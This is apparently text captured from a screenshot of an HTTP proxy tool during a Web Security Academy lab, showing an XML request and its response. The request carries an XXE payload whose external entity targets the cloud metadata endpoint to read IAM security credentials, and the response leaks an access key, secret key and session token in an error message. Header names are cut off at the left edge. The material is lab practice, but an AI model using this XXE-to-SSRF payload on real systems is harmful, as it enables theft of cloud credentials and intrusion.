 Request
Raw Params Headers Hex
1 /product/stock HTTP/1.1
2 : aca01fcf1f8c44a880a40b9c00fc00b9.web-security-academy.net
3 -Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 pt: */*
5 pt-Language: en-US,en;q=0.5
6 pt-Encoding: gzip, deflate
7 rer: https://aca01fcf1f8c44a880a40b9c00fc00b9.web-security-academy.net/product?produc
8 ent-Type: application/xml
9 in: https://aca01fcf1f8c44a880a40b9c00fc00b9.web-security-academy.net
10 ent-Length: 228
11 ection: close
12 ie: session=S47w69VjAHk2G1lOHy8RUZ7Af13iHoc6
13
14 l version="1.0" encoding="UTF-8"?>
15 DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/securi
16 tockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2020-08-02T12:05:31.440131Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"M1ApI1Y2g23AcPqFMgDy",
11 "SecretAccessKey":"ZrPqPWTWshcpxdCw6AdvHDi04Exxt0BlugqMBziT",
12 "Token":"n0ykcoOkHV4T5NYgPoxmXII3cY7Pj3YK3ZdhN2TTohsY0jLITCPKvwRx70ShqQ37XmEESDps3mF
13 "Expiration":"2026-08-01T12:05:31.440131Z"
14 }"